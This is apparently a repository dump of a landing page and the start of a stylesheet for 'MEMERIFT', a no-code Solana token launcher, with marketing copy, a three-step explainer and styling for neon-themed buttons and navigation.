


==== index.htm @ 81925aad "Add files via upload" ====
﻿<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>MEMERIFT - Create your Solana token in minutes</title>
  <meta name="description" content="MEMERIFT is a no-code Solana token launcher. Mint, configure and launch your SPL token in minutes - no coding required.">
  <link rel="icon" href="favicon.ico" sizes="32x32">
  <link rel="icon" href="favicon.svg" type="image/svg+xml">
  <link rel="apple-touch-icon" href="apple-touch-icon.png">
  <link rel="manifest" href="site.webmanifest">
  <meta name="theme-color" content="#050507">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
  <link href="css2?family=Inter:ital,wght@0,400;0,500;0,600;0,700;0,800;1,800;1,900&family=Chivo:wght@700;800&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="css/style.css">
</head>
<body>

  <svg class="sprite" aria-hidden="true">
    <symbol id="i-spark" viewbox="0 0 24 24"><path d="M13 2 4 14h7l-1 8 9-12h-7l1-8Z"></path></symbol>

    <symbol id="i-rift" viewbox="0 0 24 24"><path d="M13.6-3 7.6 12.4h5.2L7.4 27h3.6L17 12h-5.2L17.2-3Z"></path></symbol>
    <symbol id="i-bolt" viewbox="0 0 24 24"><path d="M13 2 4 14h7l-1 8 9-12h-7l1-8Z"></path></symbol>
    <symbol id="i-shield" viewbox="0 0 24 24"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10Z"></path><path d="m9 12 2 2 4-4"></path></symbol>
    <symbol id="i-image" viewbox="0 0 24 24"><rect x="3" y="3" width="18" height="18" rx="2.5"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><path d="m21 15-5-5L5 21"></path></symbol>
    <symbol id="i-droplet" viewbox="0 0 24 24"><path d="M12 2.7 6.3 8.4a8 8 0 1 0 11.4 0L12 2.7Z"></path></symbol>
    <symbol id="i-tag" viewbox="0 0 24 24"><path d="M20.6 13.4 13.4 20.6a2 2 0 0 1-2.8 0L2 12V2h10l8.6 8.6a2 2 0 0 1 0 2.8Z"></path><circle cx="7" cy="7" r="1.2"></circle></symbol>
    <symbol id="i-wallet" viewbox="0 0 24 24"><path d="M3 6a2 2 0 0 1 2-2h13v4"></path><path d="M3 6v12a2 2 0 0 0 2 2h15v-5"></path><path d="M20 9h-4a2.5 2.5 0 0 0 0 5h4V9Z"></path></symbol>
    <symbol id="i-check" viewbox="0 0 24 24"><path d="m20 6-11 11-5-5"></path></symbol>
    <symbol id="i-arrow-right" viewbox="0 0 24 24"><path d="M5 12h14"></path><path d="m12 5 7 7-7 7"></path></symbol>
    <symbol id="i-clock" viewbox="0 0 24 24"><circle cx="12" cy="12" r="9"></circle><path d="M12 7v5l3.5 2"></path></symbol>
  </svg>

  <header class="site-header">
    <div class="container nav">
      <a href="index.htm" class="brand">
        <span class="brand-mark"><svg class="icon"><use href="#i-rift"></use></svg></span>
        <span class="brand-word"><em>MEME</em>RIFT</span>
      </a>
      <ul class="nav-links">
        <li><a href="index.htm" class="active">Home</a></li>
        <li><a href="create-token.html">Create Token</a></li>
        <li><a href="liquidity.html">Liquidity</a></li>
        <li><a href="#how">How it works</a></li>
        <li><a href="#features">Features</a></li>
      </ul>
      <a href="create-token.html" class="btn-nav">Create Token</a>
    </div>
  </header>

  <main>

    <section class="hero">
      <div class="container hero-inner">
      <div class="hero-badge"><span class="pulse"></span> Live on Solana · 400ms block times</div>
      <h1>Every good idea deserves a <span class="neon-text">Solana token</span></h1>
      <p>Name it, brand it, set the supply. We handle the rest to get you on-chain in under two minutes.</p>
      <div class="hero-actions">
        <a href="create-token.html" class="btn btn-shine btn-lg">
          <svg class="icon"><use href="#i-spark"></use></svg> Start Creating
        </a>
        <a href="#how" class="btn btn-ghost btn-lg">
          See how it works <svg class="icon"><use href="#i-arrow-right"></use></svg>
        </a>
      </div>
      </div>
    </section>

    <section class="container">
      <div class="stats">
        <div class="stat-card">
          <div class="stat-value">1,500+</div>
          <div class="stat-label">Tokens created</div>
        </div>
        <div class="stat-card">
          <div class="stat-value">100+</div>
          <div class="stat-label">Creators onboard</div>
        </div>
        <div class="stat-card">
          <div class="stat-value">99.9%</div>
          <div class="stat-label">Launch success rate</div>
        </div>
        <div class="stat-card">
          <div class="stat-value">&lt; 2 min</div>
          <div class="stat-label">Average time to launch</div>
        </div>
      </div>
    </section>

    <section class="section how-section" id="how">

      <div class="token-field" aria-hidden="true">
        <div class="token-tile" data-depth="0.9" style="--x:1.5%;  --y:4%;  --s:112px; --r:-9deg;  --rx:5deg;  --ry:-7deg;">
          <img src="coins/images/28600/large/bonk.jpg" alt="" loading="lazy"><b>B</b>
        </div>
        <div class="token-tile" data-depth="0.45" style="--x:2.5%;  --y:44%; --s:96px;  --r:7deg;   --rx:4deg;  --ry:6deg;">
          <img src="coins/images/33566/large/dogwifhat.jpg" alt="" loading="lazy"><b>W</b>
        </div>
        <div class="token-tile" data-depth="0.7" style="--x:7%;    --y:74%; --s:78px;  --r:13deg;  --rx:-5deg; --ry:-6deg;">
          <img src="coins/images/16125/large/babydoge.jpg" alt="" loading="lazy"><b>B</b>
        </div>
        <div class="token-tile" data-depth="0.3" style="--x:8%;    --y:22%; --s:64px;  --r:-15deg; --rx:-6deg; --ry:8deg;">
          <img src="coins/images/36071/large/bome.png" alt="" loading="lazy"><b>B</b>
        </div>
        <div class="token-tile" data-depth="0.85" style="--x:88%;   --y:10%; --s:104px; --r:8deg;   --rx:-5deg; --ry:7deg;">
          <img src="coins/images/52622/large/PUDGY_PENGUINS_PENGU_PFP.png" alt="" loading="lazy"><b>P</b>
        </div>
        <div class="token-tile" data-depth="0.5" style="--x:86.5%; --y:56%; --s:88px;  --r:-6deg;  --rx:-4deg; --ry:-6deg;">
          <img src="coins/images/33760/large/image.jpg" alt="" loading="lazy"><b>P</b>
        </div>
        <div class="token-tile" data-depth="0.65" style="--x:91%;   --y:80%; --s:98px;  --r:5deg;   --rx:5deg;  --ry:6deg;">
          <img src="coins/images/37352/large/DOGGOTOTHEMOON.png" alt="" loading="lazy"><b>D</b>
        </div>
        <div class="token-tile" data-depth="0.35" style="--x:93.5%; --y:30%; --s:66px;  --r:-12deg; --rx:6deg;  --ry:-8deg;">
          <img src="coins/images/51100/large/ban.jpg" alt="" loading="lazy"><b>C</b>
        </div>
      </div>

      <div class="container">
      <div class="section-head">
        <div class="eyebrow">How it works</div>
        <h2>Three steps to the blockchain</h2>
        <p>No SDKs, no CLI, no smart-contract knowledge. Just a form and one transfer.</p>
      </div>
      <div class="steps">
        <div class="step-card">
          <div class="step-top">
            <span class="step-icon"><svg class="icon"><use href="#i-image"></use></svg></span>
            <span class="step-num">01</span>
          </div>
          <h3>Design your token</h3>
          <p>Pick a name, symbol, supply and upload your logo. Add socials and a description if you want.</p>
        </div>
        <div class="step-card">
          <div class="step-top">
            <span class="step-icon"><svg class="icon"><use href="#i-shield"></use></svg></span>
            <span class="step-num">02</span>
          </div>
          <h3>Lock in trust</h3>
          <p>Optionally revoke mint, freeze and update authorities so holders know the rules can't change.</p>
        </div>
        <div class="step-card">
          <div class="step-top">
            <span class="step-icon"><svg class="icon"><use href="#i-wallet"></use></svg></span>
            <span class="step-num">03</span>
          </div>
          <h3>Fund &amp; create</h3>
          <p>Send the total to the address we show you. Your token is minted and delivered to the wallet you paid from.</p>
        </div>
      </div>
      </div>
    </section>

    <section class="section container">
      <div class="showcase">
        <div class="showcase-head">
          <span class="eyebrow-chip">Features</span>
          <h2>Unlock the full potential of your token</h2>
          <p>Create, manage and launch your token with secure transactions, instant deployment and zero coding required.</p>
        </div>

        <div class="showcase-grid">
          <div class="showcase-phone">
            <img src="assets/iphone.png" alt="A Solana wallet open on a phone, showing token balances" class="phone-shot">
          </div>

          <div class="showcase-cards">
            <div class="bubbles">
              <div class="bubble neon">
                <b>99.9%</b>
                <span>Launch success rate</span>
              </div>
              <div class="bubble dark">
                <b>1,500+</b>
                <span>Tokens created</span>
              </div>
            </div>

            <div class="showcase-cta">
              <h3>Create and deploy your token in minutes</h3>
              <p>Turn your idea into a live Solana token. Whether it is for a project, a community or a joke that got out of hand, you fill in the form, send one transfer and it is done.</p>
              <a class="btn btn-primary" href="create-token.html">
                <svg class="icon"><use href="#i-spark"></use></svg> Create Token
              </a>
            </div>
          </div>
        </div>
      </div>
    </section>

    <section class="section container" id="features">
      <div class="section-head">
        <div class="eyebrow">The toolkit</div>
        <h2>Everything you need to launch</h2>
        <p>A complete launchpad for creators - built for speed, priced for everyone.</p>
      </div>
      <div class="features">
        <div class="feature-card">
          <div class="feature-icon"><svg class="icon icon-lg"><use href="#i-bolt"></use></svg></div>
          <h3>Instant minting</h3>
          <p>Your SPL token is minted and delivered to the wallet you paid from, no follow-up needed.</p>
        </div>
        <div class="feature-card">
          <div class="feature-icon"><svg class="icon icon-lg"><use href="#i-shield"></use></svg></div>
          <h3>Authority controls</h3>
          <p>Revoke mint, freeze and update authorities at launch to make your token verifiably immutable.</p>
        </div>
        <div class="feature-card">
          <div class="feature-icon"><svg class="icon icon-lg"><use href="#i-image"></use></svg></div>
          <h3>On-chain metadata</h3>
          <p>Logo, description and social links stored as proper token metadata - visible in every wallet and explorer.</p>
        </div>
        <div class="feature-card">
          <div class="feature-icon"><svg class="icon icon-lg"><use href="#i-droplet"></use></svg></div>
          <h3>Liquidity ready</h3>
          <p>Pair your token with SOL and seed a liquidity pool right from the launcher. Coming soon.</p>
        </div>
        <div class="feature-card">
          <div class="feature-icon"><svg class="icon icon-lg"><use href="#i-tag"></use></svg></div>
          <h3>Transparent fees</h3>
          <p>One flat base fee plus clearly priced add-ons. The total is shown before you send anything.</p>
        </div>
        <div class="feature-card">
          <div class="feature-icon"><svg class="icon icon-lg"><use href="#i-wallet"></use></svg></div>
          <h3>Nothing to connect</h3>
          <p>No wallet connection, no signature prompts. Send one transfer from whichever Solana wallet you already use.</p>
        </div>
      </div>
    </section>

    <section class="container">
      <div class="cta-band">
        <h2>The chain is hot. Ready when you are.</h2>
        <p>Join thousands of creators who launched their token with us.</p>
        <a href="create-token.html" class="btn btn-primary btn-lg">
          <svg class="icon"><use href="#i-spark"></use></svg> Create your token now
        </a>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container footer-row">
      <span>© 2026 MEMERIFT.</span>
      <div class="footer-links">
        <a href="create-token.html">Create Token</a>
        <a href="#how">How it works</a>
        <a href="#features">Features</a>
      </div>
    </div>
  </footer>

  <div class="toast" id="toast"></div>

  <script type="module" src="js/index.js"></script>
</body>
</html>
---- css/style.css ----
:root {

  --bg: #050507;
  --bg-raised: #0a0b0d;
  --bg-card: #0b0c0f;
  --bg-inset: #08090b;
  --border: #191b20;
  --border-strong: #24272e;
  --border-hot: rgba(38, 255, 128, 0.32);

  --neon: #26ff80;
  --neon-soft: #7affb1;
  --neon-dim: #17d064;
  --neon-deep: #12a34e;
  --neon-shade: #156a38;
  --neon-glow: rgba(38, 255, 128, 0.22);
  --ink: #07080a;

  --text: #f0f2ec;
  --text-dim: #e0e8dd;
  --text-faint: #858b86;

  --success: #6ee787;
  --danger: #ff7a7a;

  --header-h: 68px;
  --pv-bar-h: 77px;
  --forge-gap: 36px;

  --radius: 14px;
  --radius-sm: 10px;

  --font-body: "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
  --font-display: "Chivo", "Inter", -apple-system, BlinkMacSystemFont, sans-serif;
}

* { margin: 0; padding: 0; box-sizing: border-box; }

html { scroll-behavior: smooth; }

html {
  scrollbar-width: none;
  -ms-overflow-style: none;
}

html::-webkit-scrollbar { width: 0; height: 0; }

.scrollbar {
  position: fixed;
  top: 0;
  right: 3px;
  bottom: 0;
  width: 10px;
  z-index: 60;
  display: none;
  opacity: 0;
  transition: opacity 0.3s ease;
  pointer-events: none;
}

.scrollbar.on { display: block; }
.scrollbar.show { opacity: 1; }

.scrollbar-thumb {
  position: absolute;
  top: 0;
  left: 2px;
  width: 6px;
  border-radius: 99px;
  background: #2b2f36;
  pointer-events: auto;
  cursor: default;
  transition: background 0.15s ease, width 0.15s ease;
}

.scrollbar-thumb:hover,
.scrollbar.dragging .scrollbar-thumb {
  background: #3d434c;
}

.pos-body,
.panel-overlay,
.pos-tabs {
  scrollbar-width: thin;
  scrollbar-color: #2b2f36 transparent;
}

body {
  font-family: var(--font-body);
  background: var(--bg);
  color: var(--text);
  line-height: 1.6;
  min-height: 100vh;
  -webkit-font-smoothing: antialiased;
}

.btn,
.btn-nav {
  font-family: var(--font-display);
  text-transform: uppercase;
  letter-spacing: 0.07em;
}

body::before {
  content: "";
  position: fixed;
  inset: 0;
  background:
    radial-gradient(ellipse 65% 40% at 50% -12%, rgba(38, 255, 128, 0.07), transparent 70%),
    radial-gradient(ellipse 45% 35% at 88% 108%, rgba(23, 208, 100, 0.05), transparent 70%);
  pointer-events: none;
  z-index: 0;
}

main, header, footer { position: relative; z-index: 1; }

a { color: inherit; text-decoration: none; }
button { font-family: inherit; cursor: pointer; }

.container { max-width: 1120px; margin: 0 auto; padding: 0 24px; }

.sprite { display: none; }

.icon {
  width: 1.15em;
  height: 1.15em;
  flex-shrink: 0;
  fill: none;
  stroke: currentColor;
  stroke-width: 1.8;
  stroke-linecap: round;
  stroke-linejoin: round;
}

.icon-lg { width: 22px; height: 22px; }
.icon-sm { width: 14px; height: 14px; stroke-width: 2.4; }

.site-header {
  position: sticky;
  top: 0;
  z-index: 50;
  background: transparent;
  transition: background 0.25s ease;
}

.site-header.scrolled { background: var(--bg); }

.nav {
  display: flex;
  align-items: center;
  justify-content: space-between;
  height: 68px;
  gap: 24px;
}

.brand {
  display: flex;
  align-items: center;
  gap: 9px;
  font-family: var(--font-body);
  font-size: 1.2rem;
  color: var(--text);
}

.brand-word {
  font-weight: 900;
  font-style: italic;
  text-transform: uppercase;
  letter-spacing: -0.015em;
}

.brand-mark {
  width: 28px;
  height: 28px;
  border-radius: 8px;
  background: var(--neon);
  color: var(--ink);
  display: grid;
  place-items: center;
  box-shadow: 0 0 16px var(--neon-glow);

  overflow: hidden;
}

.brand-mark .icon {
  width: 100%;
  height: 100%;
  fill: currentColor;
  stroke: none;
}

.brand em { font-style: italic; color: var(--neon); }

.nav-links { display: flex; gap: 4px; list-style: none; }

.nav-links a {
  padding: 8px 14px;
  border-radius: 8px;
  color: var(--text-dim);
  font-size: 0.92rem;
  transition: color 0.15s, background 0.15s;
}

.nav-links a:hover { color: var(--text); background: var(--bg-card); }
.nav-links a.active { color: var(--neon); }

.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 9px;
  border: none;
  border-radius: 10px;
  padding: 11px 22px;
  font-size: 0.95rem;
  font-weight: 700;
  transition: transform 0.12s, box-shadow 0.15s, background 0.15s, border-color 0.15s;
}

.btn:active { transform: translateY(1px); }

.btn-primary {
  background: var(--neon);
  color: var(--ink);
  box-shadow: 0 4px 24px var(--neon-glow);
}

.btn-primary:hover { background: var(--neon-soft); box-shadow: 0 4px 34px rgba(38, 255, 128, 0.34); }

.btn-shine {
  position: relative;
  overflow: hidden;
  background: rgba(38, 255, 128, 0.05);
  color: var(--neon);
  border: 1.5px solid var(--neon);
  box-shadow:
    inset 0 0 16px rgba(38, 255, 128, 0.16),
    inset 0 0 44px rgba(38, 255, 128, 0.07),
    0 0 26px rgba(38, 255, 128, 0.16);
}

.btn-shine:hover {
  background: rgba(38, 255, 128, 0.1);
  box-shadow:
    inset 0 0 20px rgba(38, 255, 128, 0.24),
    inset 0 0 54px rgba(38, 255, 128, 0.1),
    0 0 38px rgba(38, 255, 128, 0.26);
}

.btn-shine::after {
  content: "";
  position: absolute;
  top: -30%;
  bottom: -30%;
  left: 0;
  width: 55%;

  background: linear-gradient(
    90deg,
    transparent 0%,
    rgba(122, 255, 177, 0.05) 28%,
    rgba(160, 255, 200, 0.14) 50%,
    rgba(122, 255, 177, 0.05) 72%,
    transparent 100%
  );
  filter: blur(7px);
  transform: translateX(-140%) skewX(-18deg);
  animation: btn-shine-sweep 3.6s ease-in-out infinite;
  pointer-events: none;
}

@keyframes btn-shine-sweep {
  0% { transform: translateX(-140%) skewX(-18deg); }

